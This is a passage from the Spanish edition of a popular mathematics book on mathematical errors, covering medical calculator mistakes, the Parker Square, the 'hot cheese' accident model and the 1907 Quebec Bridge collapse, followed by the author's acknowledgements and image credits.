Incluso más interesante me parece la observación que hizo el CHI+MED sobre el hecho de que la enfermera utilizara una «calculadora de uso general que no tenía ni idea de qué cálculo se estaba haciendo». Nunca había pensado en serio en que todas las calculadoras son de uso general y que escupen a ciegas cualquier respuesta que encaje con los botones que se pulsen. Pensándolo mejor, la mayoría de las calculadoras no tienen detector de errores integrado y no deberían utilizarse en una situación de vida y muerte. Lo que quiero decir es que adoro mi Casio fx-39, pero no le confiaría mi vida.
Desde entonces, CHI+MED ha desarrollado una aplicación calculadora que es consciente de qué tipo de cálculo se está realizando y bloquea unos treinta errores médicos de cálculo muy comunes. Entre estos se incluyen algunos errores comunes que creo que todas las calculadoras deberían ser capaces de entender, como colocar mal la coma decimal. Si quieres teclear 23,14 pero introduces accidentalmente 2,3,14, cómo lo interpretará la calculadora es una lotería. La mía entiende que he introducido 2,314 y sigue adelante como si nada hubiera ocurrido. Una buena calculadora médica avisará si los números introducidos son ambiguos; de lo contrario, las probabilidades de un accidente se multiplican por diez.
Sin ninguna duda, la programación ha aportado muchos beneficios a la humanidad, pero aún es temprano. Los códigos complejos siempre reaccionarán de formas que sus desarrolladores no se esperaban. Pero existe la esperanza de que los dispositivos bien programados puedan añadir más rodajas de queso a nuestros sistemas modernos.
Así pues, ¿qué hemos aprendido de nuestros errores?
Mientras estaba escribiendo este libro, en uno de los muchos viajes que realizamos mi esposa y yo, hicimos una pausa para descansar del trabajo y nos pasamos un día visitando una ciudad extranjera cualquiera. Una ciudad muy grande y famosa. Hicimos algunas cosas que suelen hacer los turistas, pero entonces me di cuenta de que estábamos en la misma ciudad en la que un amigo mío había realizado un trabajo como ingeniero.
Este amigo mío había participado en el diseño y construcción de un proyecto de ingeniería (piense en algo como un edificio o un puente) en algún momento de las últimas décadas. Una vez, tomando unas cervezas, me comentó que habían cometido un error durante el proceso de diseño, un error matemático que, por suerte, no tuvo ningún impacto en la seguridad de esa cosa. Pero sí que lo había cambiado ligeramente, en un aspecto estético casi trivial. Algo no estaba como originalmente se había planeado. Y sí, esta historia es deliberadamente ambigua.
Verán, mi esposa (siempre dispuesta a apoyarme) me ayudó a encontrar esa evidencia visual del error matemático de mi amigo, por lo que pude hacerme una foto junto a «eso». No tengo ni idea de lo que debieron pensar los transeúntes que por allí pasaban al verme posando junto a aparentemente nada. Pero yo estaba entusiasmado. Iba a ser un ejemplo contemporáneo que podría incluir en este libro. Hay muchos errores de ingeniería históricos, pero mi amigo sigue vivo y podía contarme cómo se produjo dicho error. No era nada peligroso, por lo que podría explicar con franqueza cómo ocurrió.
Me temo que no podrás usar eso.
Casi podía oír el pesar en su voz cuando me habló del error por primera vez. Tampoco pude convencerle al enseñarle las fotos de mis vacaciones en las que yo salía junto a la manifestación de su error de cálculo. Me explicó que, aunque esta clase de cosas se analizaran y discutieran dentro de la empresa, nunca se han difundido al exterior, ni siquiera algo tan intrascendente como «eso». El contrato y los acuerdos de confidencialidad impiden legalmente a los ingenieros divulgar cualquier aspecto de los proyectos en los que participan durante décadas después de que hayan finalizado.
Así son las cosas. Lo único que les puedo contar sobre ese tema es que no puedo contar nada. Y no se trata solo de ingenieros a los que les prohíben hablar públicamente. Otro amigo matemático mío realiza trabajos de consultoría sobre las matemáticas utilizadas en una empresa del ámbito de la seguridad muy conocida. Le contratará una empresa para realizar alguna investigación y para descubrir errores cometidos por la industria. Pero entonces, cuando trabaje para una compañía diferente o incluso si asesora al gobierno en temas de seguridad, no podrá revelar lo que haya descubierto con anterioridad trabajando para otros. Todo esto es un poco exagerado.
No parece que los humanos seamos muy buenos a la hora de aprender de los errores. Y no se me ocurre ninguna solución infalible: puedo entender perfectamente que las empresas no quieran que se aireen sus defectos, o la investigación que tuvieron que financiar para publicarla gratis. Y, en cuanto al error estético de ingeniería que cometió mi amigo, puede que lo correcto sea que nadie más lo averigüe. Pero me gustaría que hubiera un mecanismo preparado para asegurarse de que las lecciones importantes y potencialmente útiles pudieran ser compartidas con las personas que se podrían beneficiar al conocerlas. Para este libro he investigado muchos informes sobre investigaciones de accidentes que se hicieron públicos, pero eso solo suele ocurrir cuando ha ocurrido un desastre muy obvio. Es muy probable que se hayan ocultado muchos otros errores matemáticos más discretos.
Porque todos cometemos errores. Continuamente. Y no es algo que haya que temer. Muchas personas con las que hablo dicen que, cuando estaban en el colegio, no les iban bien las matemáticas porque simplemente no las entendían. Pero la mitad del desafío que supone aprender matemáticas es aceptar que puede que no se te den bien de forma natural pero que, si pones el empeño suficiente, podrás aprenderlas. Por lo que yo sé, la única frase mía que algunos profesores han colocado en un póster en sus clases es: «Los matemáticos no son personas a quienes les resultan fáciles las matemáticas; son personas que disfrutan con su dificultad».
En 2016, me convertí, de forma accidental, en el chico del póster utilizado para cuando lo que sabes de matemáticas no es suficiente. Estábamos grabando un vídeo de YouTube para el canal Numberphile y yo estaba hablando sobre los cuadrados mágicos. Son cuadrículas de números que siempre dan el mismo total si sumas las filas, columnas o diagonales. Soy un gran admirador de los cuadrados mágicos y pensé que era interesante que nadie hubiera encontrado un cuadrado mágico de tres por tres formado íntegramente por números al cuadrado. O que nadie hubiera podido demostrar que ese cuadrado no existe. No era la cuestión de matemáticas sin resolver más importante de todas, pero pensé que era interesante que todavía siguiera sin ser resuelta.
Así que lo intenté. Como reto de programación, escribí algún código para ver lo cerca que me podía quedar de encontrar un cuadrado mágico de cuadrados. Y encontré esto:
Da el mismo total en cada fila y columna, pero en solo una de las diagonales. Solo me faltaba una de las sumas para conseguirlo. Además, estaba utilizando los mismos números más de una vez, y en un auténtico cuadrado mágico todos los números han de ser diferentes. Por lo que mi intento de encontrar una solución se quedó corto. No me sorprendió: ya se había demostrado que para que un cuadrado mágico de tres por tres y compuesto por cuadrados saliera bien, todos sus números tendrían que ser mayores que cien billones. Mis números iban del 12 =1 al 472 = 2.209. Solo quería intentarlo y ver hasta dónde podía llegar.
El vídeo fue grabado por Brady Haran, y él fue mucho menos indulgente, básicamente porque señaló que mi solución no era demasiado buena. Cuando me preguntó cómo se llamaba, supe inmediatamente que, si lo llamaba «cuadrado Parker», se convertiría en un símbolo de cuando las cosas fueran mal. Pero no es que tuviera otra opción. Brady le puso al vídeo el título de El Cuadrado Parker (The Parker Square), y el resto es historia. Se convirtió en un meme de internet por propio derecho y, en lugar de «no darle mucha importancia», Brad creó unas camisetas y tazas conmemorativas. A la gente le encanta llevarlas cuando viene a ver mis programas.
He intentado conseguir que el Cuadrado Parker volviera a ser un símbolo de la importancia de darle una oportunidad a algo, incluso cuando es muy probable que no salga bien. La experiencia que parece que tenemos en el colegio es que hacer algo mal en matemáticas es terrible y debería evitarse por todos los medios. Pero esa persona no va a ser capaz de sobreponerse e intentar nuevos retos sin que, ocasionalmente, las cosas salgan mal. Por lo tanto, como una especie de acuerdo mutuo, el Cuadrado Parker ha acabado siendo «un símbolo de las personas que lo intentan pero que al final se quedan cortos».
Dicho todo esto, tal como ha dejado claro este libro, hay situaciones en las que es muy necesario que las matemáticas se hagan correctamente. Seguro que las personas que están probando e investigando nuevas matemáticas pueden cometer toda clase de errores, pero, una vez que estemos utilizando esas matemáticas en situaciones críticas, más nos vale que se hagan bien. Y, puesto que a menudo vamos más allá de aquello de lo que la humanidad es capaz por sí misma, siempre habrá algunos errores a la espera de producirse:

Así es mi vida actualmente.
El motor principal del transbordador espacial es una máquina extraordinaria. Tiene una relación empuje-peso mayor que cualquier motor anterior. Se ha desarrollado en el límite de, o incluso más allá, de la experiencia previa de la ingeniería. Por lo tanto, como era de esperar, han aparecido muchas clases diferentes de defectos y dificultades.
Apéndice F: Observaciones personales sobre la fiabilidad
de la lanzadera por R. P. Feynman, incluidas en el Informe
para el Presidente, realizado por la COMISIÓN
PRESIDENCIAL sobre el accidente del transbordador
Challenger, 6 de junio de 1986.
Creo que es mucho mejor ser pragmático cuando se trata de evitar algún desastre. Los errores se van a producir, y los sistemas necesitan ser capaces de lidiar con ellos e impedir que se conviertan en catástrofes. El equipo del CHI+MED que está investigando las interacciones entre ordenadores y humanos con los dispositivos médicos ha desarrollado una nueva versión del modelo del queso suizo a la que me gusta llamar: modelo del queso caliente sobre las causas de los accidentes.
En este modelo, el queso suizo está de lado: imagínese que las lonchas de queso están en posición horizontal y los errores caen desde arriba. Solo los errores que atraviesen los agujeros de cada capa llegarán al fondo y se convertirán en accidentes. El elemento nuevo de este modelo es que las lonchas de queso están calientes y algunas partes de ellas pueden gotear, provocando nuevos problemas. Al trabajar con dispositivos médicos, los chicos del CHI+MED se dieron cuenta de que existía una causa de accidentes que no estaba representada en este modelo del queso suizo: las capas y las etapas dentro de un sistema podían causar por sí mismos que se produjeran errores. Añadir una nueva capa no reduce automáticamente la cantidad de accidentes que suceden. Los sistemas son más complicados y dinámicos que eso.

Nadie quiere gotas de más en la fondue del desastre.
Utilizan el ejemplo de los sistemas de códigos de barras para la administración de la medicación que fueron introducidos para reducir los errores que se cometían a la hora de dispensar medicamentos. Estos sistemas ayudaron a que se redujeran los errores provocados por dar una medicación errónea, pero también abrieron nuevos caminos en los que las cosas podían salir mal. Para poder ahorrar tiempo, algunos miembros del personal no se molestaban en escanear el código de barras de la pulsera del paciente; en su lugar, llevaban copias de repuesto de los códigos de barras de los pacientes en su cinturón o pegaban copias en los armarios de suministro. También escaneaban dos veces la misma medicación en lugar de escanear dos envases diferentes si creían que estos eran idénticos.
Así pues, disponer de códigos de barras provocó situaciones en las que los fármacos que correspondían a cada paciente se comprobaban con menos atención que antes. Si se pone en marcha un sistema nuevo, los humanos pueden ser muy habilidosos a la hora de encontrar nuevas formas de cometer errores.
Puede ser muy peligroso cuando los humanos se vuelven autocomplacientes y piensan que saben más que las matemáticas. En 1907, en una sección del río St. Lawrence, en Canadá, se estaba construyendo un puente de acero por el que pasaría tanto una carretera como una vía de tren, y que medía más de medio kilómetro de largo. La construcción estaba en marcha, pero el 29 de agosto uno de los obreros se dio cuenta de que un remache que había colocado una hora antes se había partido por la mitad misteriosamente. Entonces, de repente, toda la sección sur del puente se derrumbó, con un ruido que se oyó hasta una distancia de diez kilómetros. De las ochenta y seis personas que trabajaban en ese momento en el puente, setenta y cinco murieron.
Se había cometido un error de cálculo en cuanto a lo pesado que podía ser, en parte debido a que cuando el diseño del puente pasó de los 487 metros a 548 metros, las fuerzas no se recalcularon, por lo que las vigas inferiores de apoyo cedieron y finalmente se partieron por completo. Los obreros habían expresado sus preocupaciones sobre el hecho de que las vigas del puente se estaban deformando cuando llevaban un tiempo colocadas, y algunos de ellos dejaron el trabajo por miedo. Pero los ingenieros hicieron caso omiso de sus preocupaciones. Incluso cuando se descubrió el error de cálculo de la carga, el ingeniero jefe decidió seguir con la construcción; llegaron a la conclusión de que estaría bien sin necesidad de hacer las comprobaciones pertinentes.
Después de su hundimiento, el puente fue rediseñado, y las vigas que soportan la carga crítica tienen ahora el doble de área transversal que las del primer intento. Este diseño tuvo éxito y el puente de Quebec se sigue utilizando desde hace más de un siglo de su finalización, en 1917. Pero la construcción no estuvo exenta de problemas. Cuando, en 1916, se colocó en su sitio la sección media, las máquinas elevadoras se rompieron y esa sección del puente cayó en el río. Trece obreros perdieron la vida. La sección media se hundió y, hasta la fecha, sigue alojada en el lecho del río, cerca del primer puente que se derrumbó. Construir es un trabajo peligroso y el error más pequeño puede costar vidas.
Ser ingeniero, o trabajar en cualquier trabajo importante en el que se utilicen las matemáticas, es un trabajo aterrador. Debido al desastre del puente de Quebec, desde 1925, cualquier estudiante que se gradué en un grado de ingeniería en Canadá puede acudir voluntariamente al ritual de nominación de ingeniero, en el que se les da un anillo de acero para recordarles la humildad y falibilidad de los ingenieros. Puede acabar en tragedia cuando un matemático comete un error que provoca un desastre, pero eso no significa que podamos prescindir de ellas. Necesitamos ingenieros que diseñen puentes, a pesar de la presión que eso conlleva.

Dos fotografías del puente: una tomada justo antes de que se derrumbara y otra después.
Nuestro mundo moderno depende de las matemáticas y, cuando las cosas salen mal, debería servir como recordatorio aleccionador de que necesitamos estar atentos al queso caliente pero también de que debemos recordar que muchas cosas que funcionan a la perfección a nuestro alrededor lo hacen gracias a las matemáticas.
Como siempre, a mi esposa, Lucie Green, por su continuo aporte de té y su apoyo moral casi a partes iguales (y por gritarme en ocasiones: «Todo este libro es un completo error»).
A mi agente, Will Francis (de Janklow y Nesbit), que una vez más me apartó de otros libros e hizo que me concentrase en esta buena idea. A mi editora (y a la editora suplente Margaret Stead) por convertir lo que yo había escrito en un libro, asistida hábilmente por la correctora Sarah Day y todo el equipo de Penguin Random House.
No poseo ninguna habilidad artística, por lo que todas las fotografías (excepto las de mis vacaciones y las de bancos de imágenes) fueron tomadas por Al Richardson y los diagramas los dibujó Adam Robinson. La representación de la pelota-rosquilla es obra de Tim Waskett de Stone Baked Games; las ruedas dentadas tridimensionales que funcionan conjuntamente las hizo Sabetta Matsumoto después de que se lo pidiera muy amablemente; la foto de Kate y Chris se hizo gracias a, bueno, a Kate y Chris; las imágenes de Archaic Bookkeeping son de Bob Englund. Todo lo demás lo hice yo mismo con ayuda de Excel, Photoshop, GeoGebra y Mathematica. Todas las capturas de pantalla de videojuegos antiguos las hice yo mismo mientras jugaba con ellos.
Gracias a todos los expertos que dedicaron un tiempo de su agenda para responder a mis preguntas y comentaron algunas secciones de este libro. Entre ellos, y no están todos: Peter Cameron, Moira Dillon, Søren Eilers, Michael Fletcher, Ben Goldacre, James Grime, Felienne Hermans, Hugh Hunt, Peter Nurkse, Lisa Pollack, Bruce Rushin y Ben Sparks. Seguí aproximadamente el 93 % de sus consejos.
También quiero expresar mi agradecimiento a todos los expertos que hablaron conmigo de forma confidencial. Os doy las gracias sin daros las gracias.
Las traducciones del latín las hizo Jon Harvey, y el alemán suizo se convirtió en inglés gracias a la gran ayuda de la familia Valori-Opitz. El índice del libro ha sido codificado por Andrew Taylor. El mismo reto que planteé en el anterior libro está otra vez oculto en este, me doy las gracias por ser tan capullo.
Charlie Turner revisó las cagadas del libro y todos los errores que quedan son bromas graciosas que he pedido que no se retiren. Gracias también a Zoe Griffiths y Katie Steckles por su investigación adicional y comprobación de las matemáticas utilizadas. La detección final de los errores la hicieron Nick Day, Christian Lawson Perfect y el extraordinariamente pedante Adam Atkinson.
Gracias al grupo de personas que son lo más parecido a colegas que mi ridícula carrera ha permitido: Helen Arney y Steve Mould del Festival of the Spoken Nerd, todos los miembros de QMUL, Trent Burton de Trunkman Productions, Rob Eastaway de Maths Inspiration, mi agente, Jo Wander, y la administradora Sarah Cooper.
El Cuadrado Parker se lo debo a Bradley Haran. Colega, considera esto una muestra de mi aprecio.
A no ser que los créditos aparezcan debajo de las ilustraciones correspondientes, los derechos de autor de las demás corresponden al autor y son cortesía de Al Richardson y Adam Robinson. El autor ha intentado identificar a todos los propietarios de los derechos de autor y obtener su permiso para usar ese material. El editor agradece que le notifiquen cualquier adición o corrección para futuras reimpresiones. Por orden de aparición:
- «The Tacoma Narrows Bridge Collapse» © Barney Elliott
- «Sydney Harbour Bridge» de Sam Hood © Alamy ref. DY0HH0
- Pelota en forma de toro © Tim Waskett
- «Ruedas dentadas 3D de Manchester» © Sabetta Matsumoto
- Tratado de Libre Comercio de América del Norte representado como ruedas dentadas © Alamy ref. G3YYEF
- Ruedas dentadas y figuras © Dreamstime ref. 16845088
- Choca esos cinco © Dreamstime ref. 54426376
- Donna y Alex © Voutsinas Family
- Kate y Chris © Catriona Reeves
- Sistema de contabilidad sumerio y tabla de arcilla, de Hans Jörg Nissen: Peter Damerow, Robert Englund y Paul Larsen, Archaic Bookkeeping: Early Writing and Techniques of Economic Administration in the Ancient Near East, University of Chicago Press, 1993.
- Cañón láser en un tejado © Claudio Papapietro
- © NASA ref. STScI-1994-01
- «¿Qué cerca está del promedio?» © Defense Technical Information Center
- Cálculos para encontrar al hombre promedio, de Gilbert S. Daniels (1952) The «Average Man»? Wright Air Development Center.
- ‘ERNIE’ © National Savings and Investments
- Lámparas de lava en Cloudfare © Martin J. Levy
- «Quebec Bridge, 1907» y «Quebec Bridge, 1907, following collapse» © Alamy ref. FFAW5X y FFAWD3
Notas: